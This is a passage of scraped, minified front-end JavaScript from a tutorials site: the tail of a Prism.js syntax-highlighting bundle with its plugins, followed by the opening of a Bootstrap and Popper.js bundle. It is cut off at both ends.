`)}),f.push(function(){t.style.width=i.scrollWidth+"px"}),f.push(function(){_.appendChild(t)})}),g=i.id,v&&s.util.isActive(i,e)&&g&&(r(i,e)||f.push(function(){i.classList.add(e)}),y=parseInt(i.getAttribute("data-start")||"1"),t(".line-numbers-rows > span",i).forEach(function(e,t){var s=t+y;e.onclick=function(){var e=g+"."+s;n=!1,location.hash=e,setTimeout(function(){n=!0},1)}})),function(){f.forEach(c)}}};function d(){var e,i,a,r,o=location.hash.slice(1);if(t(".temporary.line-highlight").forEach(function(e){e.parentNode.removeChild(e)}),i=(o.match(/\.([\d,-]+)$/)||[,""])[1],!i||document.getElementById(o))return;if(a=o.slice(0,o.lastIndexOf(".")),e=document.getElementById(a),!e)return;e.hasAttribute("data-line")||e.setAttribute("data-line",""),r=s.plugins.lineHighlight.highlightLines(e,i,"temporary "),r(),n&&document.querySelector(".temporary.line-highlight").scrollIntoView()}i=0,s.hooks.add("before-sanity-check",function(e){var n,s=e.element.parentElement;if(!o(s))return;n=0,t(".line-highlight",s).forEach(function(e){n+=e.textContent.length,e.parentNode.removeChild(e)}),n&&/^(?: \n)+$/.test(e.code.slice(-n))&&(e.code=e.code.slice(0,-n))}),s.hooks.add("complete",function e(t){var c,l,u,n=t.element.parentElement;if(!o(n))return;clearTimeout(i),c=s.plugins.lineNumbers,l=t.plugins&&t.plugins.lineNumbers,r(n,a)&&c&&!l?s.hooks.add("line-numbers",e):(u=s.plugins.lineHighlight.highlightLines(n),u(),i=setTimeout(d,1))}),window.addEventListener("hashchange",d),window.addEventListener("resize",function(){var e=t("pre").filter(o).map(function(e){return s.plugins.lineHighlight.highlightLines(e)});e.forEach(c)})}(),function(){if(typeof s=="undefined"||typeof document=="undefined")return;var n,e="line-numbers",o=/\n(?!$)/g,i=s.plugins.lineNumbers={getLine:function(t,n){if(t.tagName!=="PRE"||!t.classList.contains(e))return;var s,i,a,o=t.querySelector(".line-numbers-rows");if(!o)return;return s=parseInt(t.getAttribute("data-start"),10)||1,i=s+(o.children.length-1),n<s&&(n=s),n>i&&(n=i),a=n-s,o.children[a]},resize:function(e){t([e])},assumeViewportIndependence:!0};function t(e){if(e=e.filter(function(e){var n=a(e),t=n["white-space"];return t==="pre-wrap"||t==="pre-line"}),e.length==0)return;var t=e.map(function(e){var t,s,i,n=e.querySelector("code"),a=e.querySelector(".line-numbers-rows");return!n||!a?void 0:(t=e.querySelector(".line-numbers-sizer"),s=n.textContent.split(o),t||(t=document.createElement("span"),t.className="line-numbers-sizer",n.appendChild(t)),t.innerHTML="0",t.style.display="block",i=t.getBoundingClientRect().height,t.innerHTML="",{element:e,lines:s,lineHeights:[],oneLinerHeight:i,sizer:t})}).filter(Boolean);t.forEach(function(e){var s=e.sizer,t=e.lines,n=e.lineHeights,o=e.oneLinerHeight;n[t.length-1]=void 0,t.forEach(function(e,t){if(e&&e.length>1){var i=s.appendChild(document.createElement("span"));i.style.display="block",i.textContent=e}else n[t]=o})}),t.forEach(function(e){for(var s=e.sizer,n=e.lineHeights,o=0,t=0;t<n.length;t++)n[t]===void 0&&(n[t]=s.children[o++].getBoundingClientRect().height)}),t.forEach(function(e){var t=e.sizer,n=e.element.querySelector(".line-numbers-rows");t.style.display="none",t.innerHTML="",e.lineHeights.forEach(function(e,t){n.children[t].style.height=e+"px"})})}function a(e){return e?window.getComputedStyle?getComputedStyle(e):e.currentStyle||null:null}n=void 0,window.addEventListener("resize",function(){if(i.assumeViewportIndependence&&n===window.innerWidth)return;n=window.innerWidth,t(Array.prototype.slice.call(document.querySelectorAll("pre."+e)))}),s.hooks.add("complete",function(n){if(!n.code)return;var a,c,l,d,r=n.element,i=r.parentNode;if(!i||!/pre/i.test(i.nodeName))return;if(r.querySelector(".line-numbers-rows"))return;if(!s.util.isActive(r,e))return;r.classList.remove(e),i.classList.add(e),c=n.code.match(o),l=c?c.length+1:1,d=new Array(l+1).join("<span></span>"),a=document.createElement("span"),a.setAttribute("aria-hidden","true"),a.className="line-numbers-rows",a.innerHTML=d,i.hasAttribute("data-start")&&(i.style.counterReset="linenumber "+(parseInt(i.getAttribute("data-start"),10)-1)),n.element.appendChild(a),t([i]),s.hooks.run("line-numbers",n)}),s.hooks.add("line-numbers",function(e){e.plugins=e.plugins||{},e.plugins.lineNumbers=!0})}(),function(){if(typeof s=="undefined"||typeof document=="undefined")return;Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector);var n,a="Loading…",r=function(e,t){return"✖ Error "+e+" while fetching file: "+t},c="✖ Error: File does not exist or is empty",l={js:"javascript",py:"python",rb:"ruby",ps1:"powershell",psm1:"powershell",sh:"bash",bat:"batch",h:"c",tex:"latex"},e="data-src-status",o="loading",i="loaded",d="failed",t="pre[data-src]:not(["+e+'="'+i+'"]):not(['+e+'="'+o+'"])';function u(e,t,n){var s=new XMLHttpRequest;s.open("GET",e,!0),s.onreadystatechange=function(){s.readyState==4&&(s.status<400&&s.responseText?t(s.responseText):n(s.status>=400?r(s.status,s.statusText):c))},s.send(null)}function h(e){var t,s,o,n=/^\s*(\d+)\s*(?:(,)\s*(?:(\d+)\s*)?)?$/.exec(e||"");return n?(t=Number(n[1]),o=n[2],s=n[3],o?s?[t,Number(s)]:[t,void 0]:[t,t]):void 0}s.hooks.add("before-highlightall",function(e){e.selector+=", "+t}),s.hooks.add("before-sanity-check",function(n){var c,m,f,p,g,r=n.element;r.matches(t)&&(n.code="",r.setAttribute(e,o),c=r.appendChild(document.createElement("CODE")),c.textContent=a,f=r.getAttribute("data-src"),m=n.language,m==="none"&&(p=(/\.(\w+)$/.exec(f)||[,"none"])[1],m=l[p]||p),s.util.setLanguage(c,m),s.util.setLanguage(r,m),g=s.plugins.autoloader,g&&g.loadLanguages(m),u(f,function(t){r.setAttribute(e,i);var n,o,a,l=h(r.getAttribute("data-range"));l&&(n=t.split(/\r\n?|\n/g),o=l[0],a=l[1]==null?n.length:l[1],o<0&&(o+=n.length),o=Math.max(0,Math.min(o-1,n.length)),a<0&&(a+=n.length),a=Math.max(0,Math.min(a,n.length)),t=n.slice(o,a).join(`
`),r.hasAttribute("data-start")||r.setAttribute("data-start",String(o+1))),c.textContent=t,s.highlightElement(c)},function(t){r.setAttribute(e,d),c.textContent=t}))}),s.plugins.fileHighlight={highlight:function(n){for(var a,o=(n||document).querySelectorAll(t),i=0;a=o[i++];)s.highlightElement(a)}},n=!1,s.fileHighlight=function(){n||(console.warn("Prism.fileHighlight is deprecated. Use `Prism.plugins.fileHighlight.highlight` instead."),n=!0),s.plugins.fileHighlight.highlight.apply(this,arguments)}}(),function(){if(typeof s=="undefined"||typeof document=="undefined")return;var n,a,r,c,d,j={javascript:"clike",actionscript:"javascript",apex:["clike","sql"],arduino:"cpp",aspnet:["markup","csharp"],birb:"clike",bison:"c",c:"clike",csharp:"clike",cpp:"c",cfscript:"clike",chaiscript:["clike","cpp"],cilkc:"c",cilkcpp:"cpp",coffeescript:"javascript",crystal:"ruby","css-extras":"css",d:"clike",dart:"clike",django:"markup-templating",ejs:["javascript","markup-templating"],etlua:["lua","markup-templating"],erb:["ruby","markup-templating"],fsharp:"clike","firestore-security-rules":"clike",flow:"javascript",ftl:"markup-templating",gml:"clike",glsl:"c",go:"clike",gradle:"clike",groovy:"clike",haml:"ruby",handlebars:"markup-templating",haxe:"clike",hlsl:"c",idris:"haskell",java:"clike",javadoc:["markup","java","javadoclike"],jolie:"clike",jsdoc:["javascript","javadoclike","typescript"],"js-extras":"javascript",json5:"json",jsonp:"json","js-templates":"javascript",kotlin:"clike",latte:["clike","markup-templating","php"],less:"css",lilypond:"scheme",liquid:"markup-templating",markdown:"markup","markup-templating":"markup",mongodb:"javascript",n4js:"javascript",objectivec:"c",opencl:"c",parser:"markup",php:"markup-templating",phpdoc:["php","javadoclike"],"php-extras":"php",plsql:"sql",processing:"clike",protobuf:"clike",pug:["markup","javascript"],purebasic:"clike",purescript:"haskell",qsharp:"clike",qml:"javascript",qore:"clike",racket:"scheme",cshtml:["markup","csharp"],jsx:["markup","javascript"],tsx:["jsx","typescript"],reason:"clike",ruby:"clike",sass:"css",scss:"css",scala:"java","shell-session":"bash",smarty:"markup-templating",solidity:"clike",soy:"markup-templating",sparql:"turtle",sqf:"clike",squirrel:"clike",stata:["mata","java","python"],"t4-cs":["t4-templating","csharp"],"t4-vb":["t4-templating","vbnet"],tap:"yaml",tt2:["clike","markup-templating"],textile:"markup",twig:"markup-templating",typescript:"javascript",v:"clike",vala:"clike",vbnet:"basic",velocity:"markup",wiki:"markup",xeora:"markup","xml-doc":"markup",xquery:"markup"},m={html:"markup",xml:"markup",svg:"markup",mathml:"markup",ssml:"markup",atom:"markup",rss:"markup",js:"javascript",g4:"antlr4",ino:"arduino","arm-asm":"armasm",art:"arturo",adoc:"asciidoc",avs:"avisynth",avdl:"avro-idl",gawk:"awk",sh:"bash",shell:"bash",shortcode:"bbcode",rbnf:"bnf",oscript:"bsl",cs:"csharp",dotnet:"csharp",cfc:"cfscript","cilk-c":"cilkc","cilk-cpp":"cilkcpp",cilk:"cilkcpp",coffee:"coffeescript",conc:"concurnas",jinja2:"django","dns-zone":"dns-zone-file",dockerfile:"docker",gv:"dot",eta:"ejs",xlsx:"excel-formula",xls:"excel-formula",gamemakerlanguage:"gml",po:"gettext",gni:"gn",ld:"linker-script","go-mod":"go-module",hbs:"handlebars",mustache:"handlebars",hs:"haskell",idr:"idris",gitignore:"ignore",hgignore:"ignore",npmignore:"ignore",webmanifest:"json",kt:"kotlin",kts:"kotlin",kum:"kumir",tex:"latex",context:"latex",ly:"lilypond",emacs:"lisp",elisp:"lisp","emacs-lisp":"lisp",md:"markdown",moon:"moonscript",n4jsd:"n4js",nani:"naniscript",objc:"objectivec",qasm:"openqasm",objectpascal:"pascal",px:"pcaxis",pcode:"peoplecode",plantuml:"plant-uml",pq:"powerquery",mscript:"powerquery",pbfasm:"purebasic",purs:"purescript",py:"python",qs:"qsharp",rkt:"racket",razor:"cshtml",rpy:"renpy",res:"rescript",robot:"robotframework",rb:"ruby","sh-session":"shell-session",shellsession:"shell-session",smlnj:"sml",sol:"solidity",sln:"solution-file",rq:"sparql",sclang:"supercollider",t4:"t4-cs",trickle:"tremor",troy:"tremor",trig:"turtle",ts:"typescript",tsconfig:"typoscript",uscript:"unrealscript",uc:"unrealscript",url:"uri",vb:"visual-basic",vba:"visual-basic",webidl:"web-idl",mathematica:"wolfram",nb:"wolfram",wl:"wolfram",xeoracube:"xeora",yml:"yaml"},e={},v="none",o=t.langPath,u=s.util.currentScript();u&&(r=/\bplugins\/autoloader\/prism-autoloader\.(?:min\.)?js(?:\?[^\r\n/]*)?$/i,c=/(^|\/)[\w-]+\.(?:min\.)?js(?:\?[^\r\n/]*)?$/i,a=u.getAttribute("data-autoloader-path"),a!=null?o=a.trim().replace(/\/?$/,"/"):(n=u.src,r.test(n)?o=n.replace(r,"components/"):c.test(n)&&(o=n.replace(c,"$1components/")))),d=s.plugins.autoloader={languages_path:o,use_minified:!0,loadLanguages:l};function f(e,t,n){var s=document.createElement("script");s.src=e,s.async=!0,s.onload=function(){document.body.removeChild(s),t&&t()},s.onerror=function(){document.body.removeChild(s),n&&n()},document.body.appendChild(s)}function p(e){var n,t=(e.getAttribute("data-dependencies")||"").trim();return t||(n=e.parentElement,n&&n.tagName.toLowerCase()==="pre"&&(t=(n.getAttribute("data-dependencies")||"").trim())),t?t.split(/\s*,\s*/g):[]}function h(t){if(t.indexOf("!")>=0)return!1;if(t=m[t]||t,t in s.languages)return!0;var n=e[t];return n&&!n.error&&n.loading===!1}function g(e){return d.languages_path+"prism-"+e+(d.use_minified?".min":"")+".js"}function l(e,t,n){typeof e=="string"&&(e=[e]);var o=e.length,i=0,s=!1;if(o===0){t&&setTimeout(t,0);return}function a(){if(s)return;i++,i===o&&t&&t(e)}e.forEach(function(e){b(e,a,function(){if(s)return;s=!0,n&&n(e)})})}function b(t,n,s){var o,a=t.indexOf("!")>=0;t=t.replace("!",""),t=m[t]||t;function r(){var o=e[t];o||(o=e[t]={callbacks:[]}),o.callbacks.push({success:n,error:s}),!a&&h(t)?i(t,"success"):!a&&o.error?i(t,"error"):(a||!o.loading)&&(o.loading=!0,o.error=!1,f(g(t),function(){o.loading=!1,i(t,"success")},function(){o.loading=!1,o.error=!0,i(t,"error")}))}o=j[t],o&&o.length?l(o,r,s):r()}function i(t,n){if(e[t]){for(var i,s=e[t].callbacks,o=0,a=s.length;o<a;o++)i=s[o][n],i&&setTimeout(i,0);s.length=0}}s.hooks.add("complete",function(e){var t,o=e.element,n=e.language;if(!o||!n||n===v)return;t=p(o),/^diff-./i.test(n)?(t.push("diff"),t.push(n.substr("diff-".length))):t.push(n),t.every(h)||l(t,function(){s.highlightElement(o)})})}(),function(){if(typeof s=="undefined")return;var e,t=Object.assign||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n]);return e};function o(e){this.defaults=t({},e)}function a(e){return e.replace(/-(\w)/g,function(e,t){return t.toUpperCase()})}function i(e){for(var n=0,t=0;t<e.length;++t)e.charCodeAt(t)=="	".charCodeAt(0)&&(n+=3);return e.length+n}e={"remove-trailing":"boolean","remove-indent":"boolean","left-trim":"boolean","right-trim":"boolean","break-lines":"number",indent:"number","remove-initial-line-feed":"boolean","tabs-to-spaces":"number","spaces-to-tabs":"number"},o.prototype={setDefaults:function(e){this.defaults=t(this.defaults,e)},normalize:function(e,n){n=t(this.defaults,n);for(s in n){var s,o=a(s);s!=="normalize"&&o!=="setDefaults"&&n[s]&&this[o]&&(e=this[o].call(this,e,n[s]))}return e},leftTrim:function(e){return e.replace(/^\s+/,"")},rightTrim:function(e){return e.replace(/\s+$/,"")},tabsToSpaces:function(e,t){return t=t|0||4,e.replace(/\t/g,new Array(++t).join(" "))},spacesToTabs:function(e,t){return t=t|0||4,e.replace(RegExp(" {"+t+"}","g"),"	")},removeTrailing:function(e){return e.replace(/\s*?$/gm,"")},removeInitialLineFeed:function(e){return e.replace(/^(?:\r?\n|\r)/,"")},removeIndent:function(e){var t=e.match(/^[^\S\n\r]*(?=\S)/gm);return!t||!t[0].length?e:(t.sort(function(e,t){return e.length-t.length}),t[0].length?e.replace(RegExp("^"+t[0],"gm"),""):e)},indent:function(e,t){return e.replace(/^[^\S\n\r]*(?=\S)/gm,new Array(++t).join("	")+"$&")},breakLines:function(e,t){t=t===!0?80:t|0||80;for(var n,s,r,c,o=e.split(`
`),a=0;a<o.length;++a){if(i(o[a])<=t)continue;for(n=o[a].split(/(\s+)/g),r=0,s=0;s<n.length;++s)c=i(n[s]),r+=c,r>t&&(n[s]=`
`+n[s],r=c);o[a]=n.join("")}return o.join(`
`)}},typeof n!="undefined"&&n.exports&&(n.exports=o),s.plugins.NormalizeWhitespace=new o({"remove-trailing":!0,"remove-indent":!0,"left-trim":!0,"right-trim":!0}),s.hooks.add("before-sanity-check",function(t){var n,o,i,a,r,c,d,u,h,m,f,l=s.plugins.NormalizeWhitespace;if(t.settings&&t.settings["whitespace-normalization"]===!1)return;if(!s.util.isActive(t.element,"whitespace-normalization",!0))return;if((!t.element||!t.element.parentNode)&&t.code){t.code=l.normalize(t.code,t.settings);return}if(n=t.element.parentNode,!t.code||!n||n.nodeName.toLowerCase()!=="pre")return;t.settings==null&&(t.settings={});for(i in e)if(Object.hasOwnProperty.call(e,i)&&(m=e[i],n.hasAttribute("data-"+i)))try{d=JSON.parse(n.getAttribute("data-"+i)||"true"),typeof d===m&&(t.settings[i]=d)}catch{}for(u=n.childNodes,r="",c="",h=!1,a=0;a<u.length;++a)o=u[a],o==t.element?h=!0:o.nodeName==="#text"&&(h?c+=o.nodeValue:r+=o.nodeValue,n.removeChild(o),--a);!t.element.children.length||!s.plugins.KeepMarkup?(t.code=r+t.code+c,t.code=l.normalize(t.code,t.settings)):(f=r+t.element.innerHTML+c,t.element.innerHTML=l.normalize(f,t.settings),t.code=t.element.textContent)})}(),function(){if(typeof s=="undefined"||typeof document=="undefined")return;var n,o,t=[],e={},i=function(){};s.plugins.toolbar={},n=s.plugins.toolbar.registerButton=function(n,s){var o;if(typeof s=="function"?o=s:o=function(e){var t;return typeof s.onClick=="function"?(t=document.createElement("button"),t.type="button",t.addEventListener("click",function(){s.onClick.call(this,e)})):typeof s.url=="string"?(t=document.createElement("a"),t.href=s.url):t=document.createElement("span"),s.className&&t.classList.add(s.className),t.textContent=s.text,t},n in e){console.warn('There is a button with the key "'+n+'" registered already.');return}t.push(e[n]=o)};function a(e){for(;e;){var t=e.getAttribute("data-toolbar-order");if(t!=null)return t=t.trim(),t.length?t.split(/\s*,\s*/g):[];e=e.parentElement}}o=s.plugins.toolbar.hook=function(n){var o,r,c,l,s=n.element.parentNode;if(!s||!/pre/i.test(s.nodeName))return;if(s.parentNode.classList.contains("code-toolbar"))return;o=document.createElement("div"),o.classList.add("code-toolbar"),s.parentNode.insertBefore(o,s),o.appendChild(s),r=document.createElement("div"),r.classList.add("toolbar"),c=t,l=a(n.element),l&&(c=l.map(function(t){return e[t]||i})),c.forEach(function(e){var t,s=e(n);if(!s)return;t=document.createElement("div"),t.classList.add("toolbar-item"),t.appendChild(s),r.appendChild(t)}),o.appendChild(r)},n("label",function(e){var n,s,o,t=e.element.parentNode;if(!t||!/pre/i.test(t.nodeName))return;if(!t.hasAttribute("data-label"))return;o=t.getAttribute("data-label");try{s=document.querySelector("template#"+o)}catch{}return s?n=s.content:(t.hasAttribute("data-url")?(n=document.createElement("a"),n.href=t.getAttribute("data-url")):n=document.createElement("span"),n.textContent=o),n}),s.hooks.add("complete",o)}(),function(){if(typeof s=="undefined"||typeof document=="undefined")return;if(!s.plugins.toolbar){console.warn("Copy to Clipboard plugin loaded before Toolbar plugin.");return}function t(e,t){e.addEventListener("click",function(){n(t)})}function e(e){var n,t=document.createElement("textarea");t.value=e.getText(),t.style.top="0",t.style.left="0",t.style.position="fixed",document.body.appendChild(t),t.focus(),t.select();try{n=document.execCommand("copy"),setTimeout(function(){n?e.success():e.error()},1)}catch(t){setTimeout(function(){e.error(t)},1)}document.body.removeChild(t)}function n(t){navigator.clipboard?navigator.clipboard.writeText(t.getText()).then(t.success,function(){e(t)}):e(t)}function o(e){window.getSelection().selectAllChildren(e)}function i(e){var t,s,o,n={copy:"Copy","copy-error":"Press Ctrl+C to copy","copy-success":"Copied!","copy-timeout":5e3},i="data-prismjs-";for(o in n){for(s=i+o,t=e;t&&!t.hasAttribute(s);)t=t.parentElement;t&&(n[o]=t.getAttribute(s))}return n}s.plugins.toolbar.registerButton("copy-to-clipboard",function(e){var r,a=e.element,c=i(a),n=document.createElement("button");return n.className="copy-to-clipboard-button",n.setAttribute("type","button"),n.setAttribute("aria-label","copy"),r=document.createElement("span"),n.appendChild(r),s("copy"),t(n,{getText:function(){return a.textContent},success:function(){s("copy-success"),l()},error:function(){s("copy-error"),setTimeout(function(){o(a)},1),l()}}),n;function l(){setTimeout(function(){s("copy")},c["copy-timeout"])}function s(e){r.textContent=c[e],n.setAttribute("data-copy-state",e)}})}(),function(){if(typeof s=="undefined")return;s.languages.treeview={"treeview-part":{pattern:/^.+/m,inside:{"entry-line":[{pattern:/\|-- |├── /,alias:"line-h"},{pattern:/\| {3}|│ {3}/,alias:"line-v"},{pattern:/`-- |└── /,alias:"line-v-last"},{pattern:/ {4}/,alias:"line-v-gap"}],"entry-name":{pattern:/.*\S.*/,inside:{operator:/ -> /}}}}},s.hooks.add("wrap",function(e){if(e.language==="treeview"&&e.type==="entry-name"){var t,n=e.classes,s=/(^|[^\\])\/\s*$/;if(s.test(e.content))e.content=e.content.replace(s,"$1"),n.push("dir");else for(e.content=e.content.replace(/(^|[^\\])[=*|]\s*$/,"$1"),t=e.content.toLowerCase().replace(/\s+/g,"").split(".");t.length>1;)t.shift(),n.push("ext-"+t.join("-"));e.content[0]==="."&&n.push("dotfile")}})}()}});i()})()

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://armur.ai/tutorials/js/bootstrap.d479bcf750dc64ea5dadc35d782fdc55066b54b6f80655bd81380639aa6289e5accdc55d58d8b2878a01876f06b22641.js
body_size: 66972
content:
(()=>{var Vr=Object.create;var dn=Object.defineProperty;var Hr=Object.getOwnPropertyDescriptor;var jr=Object.getOwnPropertyNames;var Br=Object.getPrototypeOf,Wr=Object.prototype.hasOwnProperty;var Fr=(n,t)=>()=>(t||n((t={exports:{}}).exports,t),t.exports);var Kr=(n,t,e,r)=>{if(t&&typeof t=="object"||typeof t=="function")for(let i of jr(t))!Wr.call(n,i)&&i!==e&&dn(n,i,{get:()=>t[i],enumerable:!(r=Hr(t,i))||r.enumerable});return n};var hn=(n,t,e)=>(e=n!=null?Vr(Br(n)):{},Kr(t||!n||!n.__esModule?dn(e,"default",{value:n,enumerable:!0}):e,n));var qe=Fr(P=>{"use strict";Object.defineProperty(P,"__esModule",{value:!0});function z(n){if(n==null)return window;if(n.toString()!=="[object Window]"){var t=n.ownerDocument;return t&&t.defaultView||window}return n}function Et(n){var t=z(n).Element;return n instanceof t||n instanceof Element}function K(n){var t=z(n).HTMLElement;return n instanceof t||n instanceof HTMLElement}function ir(n){if(typeof ShadowRoot=="undefined")return!1;var t=z(n).ShadowRoot;return n instanceof t||n instanceof ShadowRoot}var ft=Math.max,ee=Math.min,bt=Math.round;function yt(n,t){t===void 0&&(t=!1);var e=n.getBoundingClientRect(),r=1,i=1;if(K(n)&&t){var s=n.offsetHeight,o=n.offsetWidth;o>0&&(r=bt(e.width)/o||1),s>0&&(i=bt(e.height)/s||1)}return{width:e.width/r,height:e.height/i,top:e.top/i,right:e.right/r,bottom:e.bottom/i,left:e.left/r,x:e.left/r,y:e.top/i}}function ke(n){var t=z(n),e=t.pageXOffset,r=t.pageYOffset;return{scrollLeft:e,scrollTop:r}}function po(n){return{scrollLeft:n.scrollLeft,scrollTop:n.scrollTop}}function ho(n){return n===z(n)||!K(n)?ke(n):po(n)}function Q(n){return n?(n.nodeName||"").toLowerCase():null}function rt(n){return((Et(n)?n.ownerDocument:n.document)||window.document).documentElement}function $e(n){return yt(rt(n)).left+ke(n).scrollLeft}function X(n){return z(n).getComputedStyle(n)}function Ve(n){var t=X(n),e=t.overflow,r=t.overflowX,i=t.overflowY;return/auto|scroll|overlay|hidden/.test(e+i+r)}function mo(n){var t=n.getBoundingClientRect(),e=bt(t.width)/n.offsetWidth||1,r=bt(t.height)/n.offsetHeight||1;return e!==1||r!==1}function go(n,t,e){e===void 0&&(e=!1);var r=K(t),i=K(t)&&mo(t),s=rt(t),o=yt(n,i),a={scrollLeft:0,scrollTop:0},l={x:0,y:0};return(r||!r&&!e)&&((Q(t)!=="body"||Ve(s))&&(a=ho(t)),K(t)?(l=yt(t,!0),l.x+=t.clientLeft,l.y+=t.clientTop):s&&(l.x=$e(s))),{x:o.left+a.scrollLeft-l.x,y:o.top+a.scrollTop-l.y,width:o.width,height:o.height}}function He(n){var t=yt(n),e=n.offsetWidth,r=n.offsetHeight;return Math.abs(t.width-e)<=1&&(e=t.width),Math.abs(t.height-r)<=1&&(r=t.height),{x:n.offsetLeft,y:n.offsetTop,width:e,height:r}}function ne(n){return Q(n)==="html"?n:n.assignedSlot||n.parentNode||(ir(n)?n.host:null)||rt(n)}function or(n){return["html","body","#document"].indexOf(Q(n))>=0?n.ownerDocument.body:K(n)&&Ve(n)?n:or(ne(n))}function Rt(n,t){var e;t===void 0&&(t=[]);var r=or(n),i=r===((e=n.ownerDocument)==null?void 0:e.body),s=z(r),o=i?[s].concat(s.visualViewport||[],Ve(r)?r:[]):r,a=t.concat(o);return i?a:a.concat(Rt(ne(o)))}function _o(n){return["table","td","th"].indexOf(Q(n))>=0}function Gn(n){return!K(n)||X(n).position==="fixed"?null:n.offsetParent}function vo(n){var t=navigator.userAgent.toLowerCase().indexOf("firefox")!==-1,e=navigator.userAgent.indexOf("Trident")!==-1;if(e&&K(n)){var r=X(n);if(r.position==="fixed")return null}for(var i=ne(n);K(i)&&["html","body"].indexOf(Q(i))<0;){var s=X(i);if(s.transform!=="none"||s.perspective!=="none"||s.contain==="paint"||["transform","perspective"].indexOf(s.willChange)!==-1||t&&s.willChange==="filter"||t&&s.filter&&s.filter!=="none")return i;i=i.parentNode}return null}function $t(n){for(var t=z(n),e=Gn(n);e&&_o(e)&&X(e).position==="static";)e=Gn(e);return e&&(Q(e)==="html"||Q(e)==="body"&&X(e).position==="static")?t:e||vo(n)||t}var R="top",Y="bottom",U="right",M="left",je="auto",Vt=[R,Y,U,M],At="start",kt="end",Eo="clippingParents",sr="viewport",It="popper",bo="reference",Qn=Vt.reduce(function(n,t){return n.concat([t+"-"+At,t+"-"+kt])},[]),ar=[].concat(Vt,[je]).reduce(function(n,t){return n.concat([t,t+"-"+At,t+"-"+kt])},[]),yo="beforeRead",Ao="read",To="afterRead",wo="beforeMain",Oo="main",Co="afterMain",So="beforeWrite",No="write",Do="afterWrite",Lo=[yo,Ao,To,wo,Oo,Co,So,No,Do];function xo(n){var t=new Map,e=new Set,r=[];n.forEach(function(s){t.set(s.name,s)});function i(s){e.add(s.name);var o=[].concat(s.requires||[],s.requiresIfExists||[]);o.forEach(function(a){if(!e.has(a)){var l=t.get(a);l&&i(l)}}),r.push(s)}return n.forEach(function(s){e.has(s.name)||i(s)}),r}function Po(n){var t=xo(n);return Lo.reduce(function(e,r){return e.concat(t.filter(function(i){return i.phase===r}))},[])}function Io(n){var t;return function(){return t||(t=new Promise(function(e){Promise.resolve().then(function(){t=void 0,e(n())})})),t}}function G(n){return n.split("-")[0]}function Ro(n){var t=n.reduce(function(e,r){var i=e[r.name];return e[r.name]=i?Object.assign({},i,r,{options:Object.assign({},i.options,r.options),data:Object.assign({},i.data,r.data)}):r,e},{});return Object.keys(t).map(function(e){return t[e]})}function Mo(n){var t=z(n),e=rt(n),r=t.visualViewport,i=e.clientWidth,s=e.clientHeight,o=0,a=0;return r&&(i=r.width,s=r.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(o=r.offsetLeft,a=r.offsetTop)),{width:i,height:s,x:o+$e(n),y:a}}function ko(n){var t,e=rt(n),r=ke(n),i=(t=n.ownerDocument)==null?void 0:t.body,s=ft(e.scrollWidth,e.clientWidth,i?i.scrollWidth:0,i?i.clientWidth:0),o=ft(e.scrollHeight,e.clientHeight,i?i.scrollHeight:0,i?i.clientHeight:0),a=-r.scrollLeft+$e(n),l=-r.scrollTop;return X(i||e).direction==="rtl"&&(a+=ft(e.clientWidth,i?i.clientWidth:0)-s),{width:s,height:o,x:a,y:l}}function lr(n,t){var e=t.getRootNode&&t.getRootNode();if(n.contains(t))return!0;if(e&&ir(e)){var r=t;do{if(r&&n.isSameNode(r))return!0;r=r.parentNode||r.host}while(r)}return!1}function Me(n){return Object.assign({},n,{left:n.x,top:n.y,right:n.x+n.width,bottom:n.y+n.height})}function $o(n){var t=yt(n);return t.top=t.top+n.clientTop,t.left=t.left+n.clientLeft,t.bottom=t.top+n.clientHeight,t.right=t.left+n.clientWidth,t.width=n.clientWidth,t.height=n.clientHeight,t.x=t.left,t.y=t.top,t}function Xn(n,t){return t===sr?Me(Mo(n)):Et(t)?$o(t):Me(ko(rt(n)))}function Vo(n){var t=Rt(ne(n)),e=["absolute","fixed"].indexOf(X(n).position)>=0,r=e&&K(n)?$t(n):n;return Et(r)?t.filter(function(i){return Et(i)&&lr(i,r)&&Q(i)!=="body"&&(e?X(i).position!=="static":!0)}):[]}function Ho(n,t,e){var r=t==="clippingParents"?Vo(n):[].concat(t),i=[].concat(r,[e]),s=i[0],o=i.reduce(function(a,l){var f=Xn(n,l);return a.top=ft(f.top,a.top),a.right=ee(f.right,a.right),a.bottom=ee(f.bottom,a.bottom),a.left=ft(f.left,a.left),a},Xn(n,s));return o.width=o.right-o.left,o.height=o.bottom-o.top,o.x=o.left,o.y=o.top,o}function Tt(n){return n.split("-")[1]}function Be(n){return["top","bottom"].indexOf(n)>=0?"x":"y"}function cr(n){var t=n.reference,e=n.element,r=n.placement,i=r?G(r):null,s=r?Tt(r):null,o=t.x+t.width/2-e.width/2,a=t.y+t.height/2-e.height/2,l;switch(i){case R:l={x:o,y:t.y-e.height};break;case Y:l={x:o,y:t.y+t.height};break;case U:l={x:t.x+t.width,y:a};break;case M:l={x:t.x-e.width,y:a};break;default:l={x:t.x,y:t.y}}var f=i?Be(i):null;if(f!=null){var c=f==="y"?"height":"width";switch(s){case At:l[f]=l[f]-(t[c]/2-e[c]/2);break;case kt:l[f]=l[f]+(t[c]/2-e[c]/2);break}}return l}function ur(){return{top:0,right:0,bottom:0,left:0}}function fr(n){return Object.assign({},ur(),n)}function pr(n,t){return t.reduce(function(e,r){return e[r]=n,e},{})}function wt(n,t){t===void 0&&(t={});var e=t,r=e.placement,i=r===void 0?n.placement:r,s=e.boundary,o=s===void 0?Eo:s,a=e.rootBoundary,l=a===void 0?sr:a,f=e.elementContext,c=f===void 0?It:f,d=e.altBoundary,v=d===void 0?!1:d,h=e.padding,g=h===void 0?0:h,_=fr(typeof g!="number"?g:pr(g,Vt)),m=c===It?bo:It,w=n.rects.popper,O=n.elements[v?m:c],C=Ho(Et(O)?O:O.contextElement||rt(n.elements.popper),o,l),E=yt(n.elements.reference),A=cr({reference:E,element:w,strategy:"absolute",placement:i}),b=Me(Object.assign({},w,A)),y=c===It?b:E,S={top:C.top-y.top+_.top,bottom:y.bottom-C.bottom+_.bottom,left:C.left-y.left+_.left,right:y.right-C.right+_.right},N=n.modifiersData.offset;if(c===It&&N){var D=N[i];Object.keys(S).forEach(function(T){var L=[U,Y].indexOf(T)>=0?1:-1,it=[R,Y].indexOf(T)>=0?"y":"x";S[T]+=D[it]*L})}return S}var 